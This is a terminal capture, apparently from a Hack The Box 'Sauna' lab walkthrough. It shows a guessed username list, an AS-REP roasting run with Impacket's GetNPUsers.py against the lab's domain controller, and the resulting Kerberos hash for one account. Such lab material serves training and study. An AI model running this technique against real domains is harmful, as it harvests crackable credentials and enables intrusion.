 └─$ cat users.txt
fergussmith
shauncoins
hugobear
bowietaylor
sophiedriver
stevenkerb2
fsmith
scoins
hbear
btaylor
sdriver
skerb
┌──(kali㉿kali)-[~/HTB/Sauna]
└─$ GetNPUsers.py EGOTISTICAL-BANk.LOCAL/ -usersfile users.txt -outputfile hashes.txt -dc-ip
10.10.10.175
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: Cr
yptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Suppo
rt for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database
)
┌──(kali㉿kali)-[~/HTB/Sauna]
└─$ ls
hashes.txt  users.txt
┌──(kali㉿kali)-[~/HTB/Sauna]
└─$ cat hashes.txt
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:1fa6ad2795d36513297b6e3022fce9e8$8ed0df3728558aa
d41ec162cb1c81ef51be2acbebcd189b5cf4aa6d9392fdd523cf59686ff04bb1c44c9e551f011cd3b94f41a24bb9
5ffd0b0df52738adda5e8cbdec32914d82ecfe9e14d4687548164965f5555ecac6042d6c0849683c9b8d04f6e4a0
a57de05f6e3829e6f90b010758fda1dc77e8892b99c966b0b9fd6ecc60ff42082bec56f6928434c88c1cc13f0616
c229305cb533543f73eb51e4bd6b764b06b4267af6e3e8c7c034116b4a4c856d5b1646d21e3be3caa31150044a83
b0394d88f87b845d4494dbdddc597c52ad2dc7a414682777f4887f592f46aa7b65826c48c8ab37051fbb8885c199
5586da1d4bf66fd3fdd008aa70b79b436a9da